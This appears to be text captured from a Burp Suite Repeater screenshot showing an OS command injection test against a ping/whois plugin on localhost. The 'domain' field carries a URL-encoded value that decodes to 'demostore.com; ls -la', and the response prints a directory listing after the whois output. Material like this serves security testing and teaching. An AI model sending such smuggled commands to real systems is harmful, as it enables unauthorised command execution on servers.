 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLi × XSS × XXE × RCE × PII × PIIv2 × LFI × LFIv2 × +
Send Cancel < >
Target: http://localhost HTTP/
Request
Pretty Raw Hex
\n
POST /plugins/ping/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://localhost
Connection: close
Referer: http://localhost/plugins/ping/index.php
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
domain=%64%65%6d%6f%73%74%6f%72%65%2e%63%6f%6d%3b%20%6c%73%20%2d%6c%61&
submit=Run+check%21
Search... 0 matches
Response
Pretty Raw Hex Render
\n
155 URL of the ICANN WHOIS Data Problem Reporting System:
HTTPS://ICANN.ORG/WICF
156 >
>> Last update of WHOIS database: 2022-06-20T16:38:31.00Z <<<
157
158 For more information on Whois status codes, please visit
https://icann.org/epp
159
160 DreamHost whois server terms of service:
http://whois.dreamhost.com/
161
162 DreamHost is a global Web hosting and cloud services provider
with over 275,000 customers and 1.2 million blogs, websites and
apps hosted. The company offers a wide spectrum of Web hosting
and cloud services including Shared Hosting, Virtual Private
Servers (VPS), Dedicated Server Hosting, Domain Name
Registration, the cloud storage service, DreamObjects, and the
cloud computing service DreamCompute. Please visit
http://DreamHost.com for more information.
163 total 24
164 drwxr-xr-x 5 root root 4096 Jun 19 20:10 .
165 drwxr-xr-x 11 root root 4096 Jun 19 20:10 ..
166 drwxr-xr-x 2 root root 4096 Jun 19 20:10 css
167 -rwxr-xr-x 1 root root 1955 Jun 19 20:08 index.php
168 drwxr-xr-x 2 root root 4096 Jun 19 20:10 js
169 drwxr-xr-x 7 root root 4096 Jun 19 20:10 vendor
170
171 </div>
172
173 </div>
174
175 </body>
176 </html>
177
Search... 0 matches
Inspector
Selection 63
Selected text
%64%65%6d%6f%73%74%6f%72%65%2e%6
3%6f%6d%3b%20%6c%73%20%2d%6c%61
Decoded from: URL encoding
demostore.com; ls -la
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 16
Response Headers 7
Done
7,573 bytes | 1,732 millis